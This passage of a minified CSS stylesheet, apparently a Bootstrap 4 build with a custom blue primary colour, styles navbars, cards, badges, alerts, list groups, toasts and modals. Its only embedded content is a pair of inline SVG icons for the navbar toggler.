(prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#d7dcf0}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#566abe;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#d7dcf0}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#566abe;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#d7dcf0}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#566abe}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3rem;padding-bottom:.3rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:8px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:8px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:7px;border-top-right-radius:7px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:7px;border-bottom-left-radius:7px}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:7px 7px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 7px 7px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:7px}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:7px;border-top-right-radius:7px}.card-img,.card-img-bottom{border-bottom-right-radius:7px;border-bottom-left-radius:7px}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{flex-wrap:wrap;padding:0;margin-bottom:0;list-style:none;background-color:transparent;border-radius:.25rem}.breadcrumb,.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#7d8391;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#566abe;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#374890;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#566abe;border-color:#566abe}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#566abe}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#3f52a3}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#38c172}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#2d995b}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(56,193,114,.5)}.badge-info{color:#212529;background-color:#6cb2eb}a.badge-info:focus,a.badge-info:hover{color:#212529;background-color:#3f9ae5}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,178,235,.5)}.badge-warning{color:#212529;background-color:#ffed4a}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#ffe817}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,237,74,.5)}.badge-danger{color:#fff;background-color:#e3342f}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#c51f1a}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(227,52,47,.5)}.badge-light{color:#212529;background-color:#cecece}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#b5b5b5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem hsla(0,0%,80.8%,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#2d3763;background-color:#dde1f2;border-color:#d0d5ed}.alert-primary hr{border-top-color:#bec5e6}.alert-primary .alert-link{color:#1d2440}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#1d643b;background-color:#d7f3e3;border-color:#c7eed8}.alert-success hr{border-top-color:#b3e8ca}.alert-success .alert-link{color:#123c24}.alert-info{color:#385d7a;background-color:#e2f0fb;border-color:#d6e9f9}.alert-info hr{border-top-color:#c0ddf6}.alert-info .alert-link{color:#284257}.alert-warning{color:#857b26;background-color:#fffbdb;border-color:#fffacc}.alert-warning hr{border-top-color:#fff8b3}.alert-warning .alert-link{color:#5d561b}.alert-danger{color:#761b18;background-color:#f9d6d5;border-color:#f7c6c5}.alert-danger hr{border-top-color:#f4b0af}.alert-danger .alert-link{color:#4c110f}.alert-light{color:#6b6b6b;background-color:#f5f5f5;border-color:#f1f1f1}.alert-light hr{border-top-color:#e4e4e4}.alert-light .alert-link{color:#525252}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#566abe;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#23232a;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#566abe;border-color:#566abe}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#2d3763;background-color:#d0d5ed}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#2d3763;background-color:#bec5e6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#2d3763;border-color:#2d3763}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#1d643b;background-color:#c7eed8}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#1d643b;background-color:#b3e8ca}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#1d643b;border-color:#1d643b}.list-group-item-info{color:#385d7a;background-color:#d6e9f9}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#385d7a;background-color:#c0ddf6}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#385d7a;border-color:#385d7a}.list-group-item-warning{color:#857b26;background-color:#fffacc}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#857b26;background-color:#fff8b3}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#857b26;border-color:#857b26}.list-group-item-danger{color:#761b18;background-color:#f7c6c5}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#761b18;background-color:#f4b0af}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#761b18;border-color:#761b18}.list-group-item-light{color:#6b6b6b;background-color:#f1f1f1}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#6b6b6b;background-color:#e4e4e4}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#6b6b6b;border-color:#6b6b6b}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ebee;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid 